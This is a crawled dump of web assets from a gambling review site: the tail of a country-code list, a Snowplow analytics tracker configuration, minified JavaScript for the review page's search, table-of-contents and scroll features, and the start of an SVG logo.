Kong","isoCode":"HK"},{"name":"Hungary","isoCode":"HU"},{"name":"Iceland","isoCode":"IS"},{"name":"India","isoCode":"IN"},{"name":"Indonesia","isoCode":"ID"},{"name":"Iran","isoCode":"IR"},{"name":"Iraq","isoCode":"IQ"},{"name":"Ireland","isoCode":"IE"},{"name":"Isle of Man","isoCode":"IM"},{"name":"Israel","isoCode":"IL"},{"name":"Italy","isoCode":"IT"},{"name":"Ivory Coast","isoCode":"CI"},{"name":"Jamaica","isoCode":"JM"},{"name":"Japan","isoCode":"JP"},{"name":"Jersey","isoCode":"JE"},{"name":"Jordan","isoCode":"JO"},{"name":"Kazakhstan","isoCode":"KZ"},{"name":"Kenya","isoCode":"KE"},{"name":"Kiribati","isoCode":"KI"},{"name":"North Korea","isoCode":"KP"},{"name":"Kosovo","isoCode":"XK"},{"name":"Kuwait","isoCode":"KW"},{"name":"Kyrgyzstan","isoCode":"KG"},{"name":"Lao People's Democratic Republic","isoCode":"LA"},{"name":"Latvia","isoCode":"LV"},{"name":"Lebanon","isoCode":"LB"},{"name":"Lesotho","isoCode":"LS"},{"name":"Liberia","isoCode":"LR"},{"name":"Libya","isoCode":"LY"},{"name":"Liechtenstein","isoCode":"LI"},{"name":"Lithuania","isoCode":"LT"},{"name":"Luxembourg","isoCode":"LU"},{"name":"Macao","isoCode":"MO"},{"name":"North Macedonia","isoCode":"MK"},{"name":"Madagascar","isoCode":"MG"},{"name":"Malawi","isoCode":"MW"},{"name":"Malaysia","isoCode":"MY"},{"name":"Maldives","isoCode":"MV"},{"name":"Mali","isoCode":"ML"},{"name":"Malta","isoCode":"MT"},{"name":"Marshall Islands","isoCode":"MH"},{"name":"Martinique","isoCode":"MQ"},{"name":"Mauritania","isoCode":"MR"},{"name":"Mauritius","isoCode":"MU"},{"name":"Mayotte","isoCode":"YT"},{"name":"Mexico","isoCode":"MX"},{"name":"Micronesia","isoCode":"FM"},{"name":"Moldova","isoCode":"MD"},{"name":"Monaco","isoCode":"MC"},{"name":"Mongolia","isoCode":"MN"},{"name":"Montenegro","isoCode":"ME"},{"name":"Montserrat","isoCode":"MS"},{"name":"Morocco","isoCode":"MA"},{"name":"Mozambique","isoCode":"MZ"},{"name":"Myanmar","isoCode":"MM"},{"name":"Namibia","isoCode":"NA"},{"name":"Nauru","isoCode":"NR"},{"name":"Nepal","isoCode":"NP"},{"name":"Netherlands","isoCode":"NL"},{"name":"New Caledonia","isoCode":"NC"},{"name":"New Zealand","isoCode":"NZ"},{"name":"Nicaragua","isoCode":"NI"},{"name":"Niger","isoCode":"NE"},{"name":"Nigeria","isoCode":"NG"},{"name":"Niue","isoCode":"NU"},{"name":"Norfolk Island","isoCode":"NF"},{"name":"Northern Mariana Islands","isoCode":"MP"},{"name":"Norway","isoCode":"NO"},{"name":"Oman","isoCode":"OM"},{"name":"Pakistan","isoCode":"PK"},{"name":"Palau","isoCode":"PW"},{"name":"Palestine","isoCode":"PS"},{"name":"Panama","isoCode":"PA"},{"name":"Papua New Guinea","isoCode":"PG"},{"name":"Paraguay","isoCode":"PY"},{"name":"Peru","isoCode":"PE"},{"name":"Philippines","isoCode":"PH"},{"name":"Pitcairn","isoCode":"PN"},{"name":"Poland","isoCode":"PL"},{"name":"Portugal","isoCode":"PT"},{"name":"Puerto Rico","isoCode":"PR"},{"name":"Qatar","isoCode":"QA"},{"name":"R\u00e9union","isoCode":"RE"},{"name":"Romania","isoCode":"RO"},{"name":"Russia","isoCode":"RU"},{"name":"Rwanda","isoCode":"RW"},{"name":"Saint Barth\u00e9lemy","isoCode":"BL"},{"name":"Saint Helena","isoCode":"SH"},{"name":"Saint Kitts and Nevis","isoCode":"KN"},{"name":"Saint Lucia","isoCode":"LC"},{"name":"Saint Martin (French part)","isoCode":"MF"},{"name":"Saint Pierre and Miquelon","isoCode":"PM"},{"name":"Saint Vincent & the Grenadines","isoCode":"VC"},{"name":"Samoa","isoCode":"WS"},{"name":"San Marino","isoCode":"SM"},{"name":"Sao Tome and Principe","isoCode":"ST"},{"name":"Saudi Arabia","isoCode":"SA"},{"name":"Senegal","isoCode":"SN"},{"name":"Serbia","isoCode":"RS"},{"name":"Seychelles","isoCode":"SC"},{"name":"Sierra Leone","isoCode":"SL"},{"name":"Singapore","isoCode":"SG"},{"name":"Sint Maarten (Dutch part)","isoCode":"SX"},{"name":"Slovakia","isoCode":"SK"},{"name":"Slovenia","isoCode":"SI"},{"name":"Solomon Islands","isoCode":"SB"},{"name":"Somalia","isoCode":"SO"},{"name":"South Africa","isoCode":"ZA"},{"name":"South Georgia and the South Sandwich Islands","isoCode":"GS"},{"name":"South Korea","isoCode":"KR"},{"name":"South Sudan","isoCode":"SS"},{"name":"Spain","isoCode":"ES"},{"name":"Sri Lanka","isoCode":"LK"},{"name":"St. Vincent and the Grenadines","isoCode":"VC"},{"name":"Sudan","isoCode":"SD"},{"name":"Suriname","isoCode":"SR"},{"name":"Svalbard and Jan Mayen","isoCode":"SJ"},{"name":"Swaziland","isoCode":"SZ"},{"name":"Sweden","isoCode":"SE"},{"name":"Switzerland","isoCode":"CH"},{"name":"Syrian Arab Republic","isoCode":"SY"},{"name":"Taiwan","isoCode":"TW"},{"name":"Tajikistan","isoCode":"TJ"},{"name":"Tanzania","isoCode":"TZ"},{"name":"Thailand","isoCode":"TH"},{"name":"Timor-Leste","isoCode":"TL"},{"name":"Togo","isoCode":"TG"},{"name":"Tokelau","isoCode":"TK"},{"name":"Tonga","isoCode":"TO"},{"name":"Trinidad and Tobago","isoCode":"TT"},{"name":"Tunisia","isoCode":"TN"},{"name":"Turkey","isoCode":"TR"},{"name":"Turkmenistan","isoCode":"TM"},{"name":"Turks and Caicos Islands","isoCode":"TC"},{"name":"Tuvalu","isoCode":"TV"},{"name":"Uganda","isoCode":"UG"},{"name":"Ukraine","isoCode":"UA"},{"name":"United Arab Emirates","isoCode":"AE"},{"name":"United Kingdom","isoCode":"GB"},{"name":"United States Minor Outlying Islands","isoCode":"UM"},{"name":"United States","isoCode":"US"},{"name":"Uruguay","isoCode":"UY"},{"name":"Uzbekistan","isoCode":"UZ"},{"name":"Vanuatu","isoCode":"VU"},{"name":"Venezuela","isoCode":"VE"},{"name":"Vietnam","isoCode":"VN"},{"name":"Virgin Islands, British","isoCode":"VG"},{"name":"Virgin Islands, U.S.","isoCode":"VI"},{"name":"Wallis and Futuna","isoCode":"WF"},{"name":"Western Sahara","isoCode":"EH"},{"name":"Yemen","isoCode":"YE"},{"name":"Zambia","isoCode":"ZM"},{"name":"Zimbabwe","isoCode":"ZW"}],"iconPath":"https:\/\/wegamble.org\/wp-content\/themes\/wegamble\/assets\/dist\/images\/flags.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/review.js?ver=1.0.0-1765353485" id="ac-script-review-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cfd.wegamble.org/wg.js
body_size: 577
content:
"use strict";

;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];
p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)
};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;
n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cfd.wegamble.org/wm93g7o9431.js","snowplow"));

var collectorDomain = 'https://fdc.wegamble.org';

var urlParams = new URLSearchParams(window.location.search);

if (urlParams.get('gtm_debug')) {
  collectorDomain = 'https://co-find-dev1.mini.snplow.net';
}

window.snowplow('newTracker', 'wegamble_org_1', collectorDomain, {
  postPath: '/co.find/tv1',
  appId: 'wegamble_org',
  discoverRootDomain: true,
  cookieSameSite: 'Lax',
  contexts: {
    webPage: true, // Default
    session: true, // Adds client session context entity to events, off by default. Available in v3.5+.
    browser: true, // Adds browser context entity to events, off by default. Available in v3.9+.
    performanceNavigationTiming: true,
    performanceTiming: true,
    gaCookies: true,
    // gaCookies: { ga4: true, ua: false, ga4MeasurementId: "", cookiePrefix: "_ga_" }, // Optional
    geolocation: true,
    clientHints: true,
    clientHints: { includeHighEntropy: true }, // Optional
  }
});

window.snowplow(
  'addPlugin',
  'https://cfd.wegamble.org/pwvaxlvil075l.umd.min.js',
  ['snowplowWebVitals', 'WebVitalsPlugin']
);

window.snowplow('enableActivityTracking', {
  minimumVisitLength: 30,
  heartbeatDelay: 30
});

window.snowplow('enableLinkClickTracking');

--- FILE ---
content_type: text/javascript
request_url: https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/review.js?ver=1.0.0-1765353485
body_size: 3875
content:
(()=>{var e={701:()=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n(r.key),r)}}function o(e,t,o){return(t=n(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function n(t){var o=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"===e(o)?o:String(o)}new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o(this,"selectors",{bonuses:".list-element__bonus",bonusItem:".list-element__bonus-item",seeAll:".bonus-btn"}),o(this,"classes",{bonusItem:"active"}),console.log("Bonuses"),document.querySelectorAll(this.selectors.bonuses).length&&this.addEventListeners()}var n,r,i;return n=e,(r=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.bonusItem).forEach((function(t){var o={bonusItem:t,bonuses:t.querySelector(e.selectors.bonuses),seeAll:t.querySelector(e.selectors.seeAll)};o.seeAll.addEventListener("click",e.handleShowMoreClick.bind(e,o))}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.bonusItem.classList.toggle(this.classes.bonusItem)}}])&&t(n.prototype,r),i&&t(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}())},3:()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t,o){for(var n=0;n<o.length;n++){var r=o[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(i=r.key,l=void 0,l=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(i,"string"),"symbol"===e(l)?l:String(l)),r)}var i,l}new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resize(),this.event=new Event("smart_resize",{bubbles:!0})}var o,n,r;return o=e,(n=[{key:"resize",value:function(){var e=this;this.doit=null,window.addEventListener("resize",(function(){clearTimeout(e.doit),e.doit=setTimeout((function(){e.smart_resize()}),100)}))}},{key:"smart_resize",value:function(){document.dispatchEvent(this.event)}}])&&t(o.prototype,n),r&&t(o,r),Object.defineProperty(o,"prototype",{writable:!1}),e}())}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,o),i.exports}(()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||n(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){if(e){if("string"==typeof e)return r(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?r(e,t):void 0}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function i(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function l(e,t,o){return(t=s(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function s(t){var o=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"===e(o)?o:String(o)}const a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l(this,"selectors",{map:".review-module--map",countries:"._countries",showMore:"._show-more",input:"._search-input",form:"._search",autocomplete:"._search-autocomplete",result:"._search-result",resultPositive:"._search-result-allowed",resultNegative:"._search-result-restricted",countryName:"._search-country"}),l(this,"classes",{all:"-all",searching:"-searching",noResults:"-empty",elementHidden:"-hidden"}),document.querySelectorAll(this.selectors.map).length&&this.addEventListeners()}var o,r,s;return o=e,(r=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.map).forEach((function(t){var o={map:t,showMore:t.querySelector(e.selectors.showMore),input:t.querySelector(e.selectors.input),countries:t.querySelector(e.selectors.countries),form:t.querySelector(e.selectors.form),autocomplete:t.querySelector(e.selectors.autocomplete),result:t.querySelector(e.selectors.result),resultPositive:t.querySelector(e.selectors.resultPositive),resultNegative:t.querySelector(e.selectors.resultNegative)};o.showMore.addEventListener("click",e.handleShowMoreClick.bind(e,o)),o.input.addEventListener("focus",e.handleInputFocus.bind(e,o)),document.body.addEventListener("click",e.handleBodyClick.bind(e,o)),o.input.addEventListener("input",e.handleInputInput.bind(e,o)),o.form.addEventListener("submit",e.handleFormSubmit.bind(e,o)),e.initAutocomplete(o)}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.countries.classList.toggle(this.classes.all)}},{key:"handleInputFocus",value:function(e,t){e.input.value.length>1&&e.autocomplete.classList.add(this.classes.searching)}},{key:"handleBodyClick",value:function(e,t){e.form.contains(t.target)||(e.autocomplete.classList.remove(this.classes.searching),e.result.style.display="none")}},{key:"handleInputInput",value:function(e,o){var n=this,r=e.input.value.toLowerCase(),i=r.toLowerCase(),l=[];if(e.input.value.length>1?e.autocomplete.classList.add(this.classes.searching):e.autocomplete.classList.remove(this.classes.searching),e.result.style.display="none",reviewConfig.countries.forEach((function(e){e.name.toLowerCase().indexOf(i)>-1&&l.push(e)})),l.length>0){var s=l.map((function(e){return e.isoCode}));t(e.autocomplete.children).forEach((function(e){s.indexOf(e.dataset.id)>-1?(e.classList.remove(n.classes.elementHidden),e.querySelector("._search-autocomplete-label").innerHTML=n.highlight(e.dataset.name,r)):(e.querySelector("._search-autocomplete-label").innerHTML=e.dataset.name,e.classList.add(n.classes.elementHidden))})),e.form.classList.remove(this.classes.noResults)}else t(e.autocomplete.children).forEach((function(e){e.classList.add(n.classes.elementHidden)})),e.form.classList.add(this.classes.noResults)}},{key:"handleFormSubmit",value:function(e,t){t.preventDefault()}},{key:"handleAutocompleteClick",value:function(e,t,o){o.preventDefault(),e.autocomplete.classList.remove(this.classes.searching);var n=e.form.dataset.items.split(",").filter((function(e){return!!e})).indexOf(t.dataset.id)>-1;e.result.querySelectorAll(this.selectors.countryName).forEach((function(e){e.innerHTML=t.dataset.name})),"prohibited"===e.form.dataset.type?n?(e.resultNegative.style.display="block",e.resultPositive.style.display="none"):(e.resultNegative.style.display="none",e.resultPositive.style.display="block"):n?(e.resultNegative.style.display="none",e.resultPositive.style.display="block"):(e.resultNegative.style.display="block",e.resultPositive.style.display="none"),e.result.style.display="block"}},{key:"initAutocomplete",value:function(e){var t=this;reviewConfig.countries.forEach((function(o){var n=document.createElement("div");n.classList.add("_search-autocomplete-item"),n.dataset.id=o.isoCode,n.dataset.name=o.name,e.autocomplete.appendChild(n);var r=document.createElement("span");r.innerHTML='<svg width="24" height="16" viewBox="0 0 225 150"><use href="'.concat(reviewConfig.iconPath,"#").concat(o.isoCode,'"></use></svg>'),r.classList.add("_search-autocomplete-icon"),n.appendChild(r);var i=document.createElement("span");i.innerText=o.name,i.classList.add("_search-autocomplete-label"),n.appendChild(i),n.addEventListener("click",t.handleAutocompleteClick.bind(t,e,n))}))}},{key:"highlight",value:function(e,t){var o,r=new RegExp(t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"gi"),i=0,l="",s=function(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!o){if(Array.isArray(e)||(o=n(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var l,s=!0,a=!1;return{s:function(){o=o.call(e)},n:function(){var e=o.next();return s=e.done,e},e:function(e){a=!0,l=e},f:function(){try{s||null==o.return||o.return()}finally{if(a)throw l}}}}(e.matchAll(r));try{for(s.s();!(o=s.n()).done;){var a=o.value;l+=e.slice(i,a.index),l+="<strong>".concat(a[0],"</strong>"),i=a.index+a[0].length}}catch(e){s.e(e)}finally{s.f()}return l+=e.slice(i)}}])&&i(o.prototype,r),s&&i(o,s),Object.defineProperty(o,"prototype",{writable:!1}),e}();function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}function u(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,y(n.key),n)}}function f(e,t,o){return(t=y(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function y(e){var t=function(e,t){if("object"!==c(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==c(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===c(t)?t:String(t)}const m=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),f(this,"selectors",{topPosition:"review-hero-banner",bottomPosition:"review-verdict",floatingCTA:"review-floating-bonus"}),f(this,"classes",{active:"active"}),f(this,"elements",{}),this.init()}var t,o,n;return t=e,(o=[{key:"init",value:function(){this.scrollEvent()}},{key:"scrollEvent",value:function(){var e=this,t=document.getElementById(this.selectors.floatingCTA),o=document.getElementById(this.selectors.topPosition),n=document.getElementById(this.selectors.bottomPosition),r=this.documentHeight();console.log("Document height:",r);var i=Math.round(r/100*10);console.log("Offset value:",i);var l=i;console.log("Top offset:",l);var s=r-i-1400;console.log("Bottom offset:",s),o&&(l=o.offsetTop+o.offsetHeight,console.log("Element top position:",l)),n&&(s=n.offsetTop,console.log("Element bottom position:",s)),window.addEventListener("scroll",(function(o){var n=window.scrollY;n>l&&n<s?(console.log("is_active"),t.classList.add(e.classes.active)):(console.log("remove_active"),t.classList.remove(e.classes.active))}))}},{key:"documentHeight",value:function(){var e=document.body;return Math.max(e.scrollHeight,e.offsetHeight)}}])&&u(t.prototype,o),n&&u(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();o(3);function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}function v(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return p(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);"Object"===o&&e.constructor&&(o=e.constructor.name);if("Map"===o||"Set"===o)return Array.from(e);if("Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))return p(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function h(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(r=n.key,i=void 0,i=function(e,t){if("object"!==d(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==d(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===d(i)?i:String(i)),n)}var r,i}const b=function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.w=window,this.toc=document.querySelector(".review-content-toc"),this.offset=0,this.toc&&(this.content=document.querySelector(".review-content"),this.content&&(this.tocUl=this.toc.querySelector("ul"),this.max=37.68,this.calculatePositions(),this.scroll(),window.addEventListener("scroll",(function(){t.updateActive()})),this.resize()))}var t,o,n;return t=e,(o=[{key:"calculatePositions",value:function(){var e=this;this.headerPositions=[];var t=this.content.querySelectorAll(".review-module[id]");if(0!==(t=v(t).filter((function(e){return e.id}))).length){var o=Array.from(this.content.querySelectorAll("img")).filter((function(e){return!e.complete}));o.length>0&&o.forEach((function(o){o.addEventListener("load",(function(){e.headerPositions=t.map((function(e){return{top:e.getBoundingClientRect().top+window.scrollY,height:e.offsetHeight,el:e}})),e.updateActive()}))})),this.headerPositions=t.map((function(e){return{top:e.getBoundingClientRect().top+window.scrollY,height:e.offsetHeight,el:e}})),this.updateActive()}}},{key:"resize",value:function(){var e=this;document.addEventListener("smart_resize",(function(){e.calculatePositions()}))}},{key:"scroll",value:function(){var e=this;this.w.addEventListener("scroll",(function(){var t=(e.w.scrollY-e.content.offsetTop)/(e.content.offsetHeight-0);t=Math.max(0,Math.min(e.max,t))})),this.toc.querySelectorAll("a").forEach((function(t){return t.addEventListener("click",(function(t){e.scrollTo(t)}))}))}},{key:"scrollTo",value:function(e){e.preventDefault();var t=e.target.closest("a").getAttribute("href"),o=document.querySelector(t);o&&o.scrollIntoView({block:"start",behavior:"smooth"})}},{key:"updateActive",value:function(){var e=this,t=window.scrollY,o=0,n=parseInt(window.getComputedStyle(document.documentElement).getPropertyValue("scroll-padding-top"));this.headerPositions.forEach((function(e,r){t>=e.top-n-10&&(o=r)})),this.toc.querySelectorAll("li").forEach((function(t,n){if(n===o){t.classList.add("_active");var r=e.tocUl.scrollTop,i=r+e.tocUl.clientHeight,l=t.offsetTop,s=l+t.offsetHeight;(l<r||s>i)&&(e.tocUl.scrollTop=t.offsetTop-e.tocUl.offsetTop)}else t.classList.remove("_active")})),document.body.scrollHeight,window.innerHeight,this.max}}])&&h(t.prototype,o),n&&h(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}function w(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,E(n.key),n)}}function S(e,t,o){return(t=E(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function E(e){var t=function(e,t){if("object"!==g(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==g(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===g(t)?t:String(t)}const k=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),S(this,"selectors",{features:".review-module--features",softProviders:".items-container",showMore:".link-max"}),S(this,"classes",{all:"all-visible",btn:"active"}),document.querySelectorAll(this.selectors.features).length&&this.addEventListeners()}var t,o,n;return t=e,(o=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.features).forEach((function(t){var o={features:t,softProviders:t.querySelector(e.selectors.softProviders),showMore:t.querySelector(e.selectors.showMore)};o.showMore.addEventListener("click",e.handleShowMoreClick.bind(e,o))}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.softProviders.classList.toggle(this.classes.all),e.showMore.classList.toggle(this.classes.btn)}}])&&w(t.prototype,o),n&&w(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();o(701);function P(e){return P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},P(e)}function L(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(r=n.key,i=void 0,i=function(e,t){if("object"!==P(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==P(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===P(i)?i:String(i)),n)}var r,i}new(function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),document.addEventListener("DOMContentLoaded",(function(){return t.ready()}))}var t,o,n;return t=e,(o=[{key:"ready",value:function(){var e=this;setTimeout((function(){e.init(),e.components()}),100)}},{key:"init",value:function(){}},{key:"components",value:function(){new a,new m,new b,new k}}])&&L(t.prototype,o),n&&L(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}())})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://media.wegamble.org/images/logos/1761467397366_68fddc057a1db9f33862c7f9.svg
body_size: 1171
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Artwork_-_logos" data-name="Artwork - logos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 400">
  <defs>
    <style>
      .cls-1 {
        fill: #1a2c38;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <rect class="cls-1" width="400" height="400"/>
  <g id="Layer_5" data-name="Layer 5">
    <g id="path830">
      <path class="cls-2" d="M117.65,180.02c-.05-12.57,8.05-19.54,22.9-19.59,10.69-.04,12.6,6.91,12.6,9.44,0,4.84-6.89,9.97-6.89,9.97,0,0,.38,3.02,6.3,2.99,5.91-.02,11.68-3.9,11.64-13.61-.03-11.15-11.79-16.25-23.41-16.21-9.72.03-35.51,1.39-35.42,26.83.09,22.6,43,24.59,43.03,39.06.06,15.71-17.68,19.94-23.68,19.94s-8.44-4.22-8.45-6.54c-.04-12.73,12.7-16.27,12.7-16.27,0-.95-.75-5.18-5.68-5.16-12.71.02-17.78,10.89-17.74,21.5.03,9.02,6.45,14.65,16.14,14.62,18.53-.07,39.42-9.05,39.34-29-.07-18.66-43.34-23.53-43.39-37.97Z"/>
    </g>
    <g id="path832">
      <path class="cls-2" 